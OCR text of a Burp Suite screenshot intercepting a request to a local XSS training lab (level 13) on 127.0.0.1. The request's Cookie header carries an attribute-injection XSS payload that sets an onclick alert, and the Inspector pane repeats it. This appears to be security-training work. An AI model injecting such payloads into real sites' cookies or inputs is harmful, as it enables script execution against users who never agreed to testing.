 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Logger Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension...
1 GET /xsslabs/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: user="type="text" onclick="alert('xss')
17 Connection: close
18
19
Inspector
Selection 47
Selected text
Cookie: user="type="text" onclick="ale
rt('xss')
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
? Search... 0 matches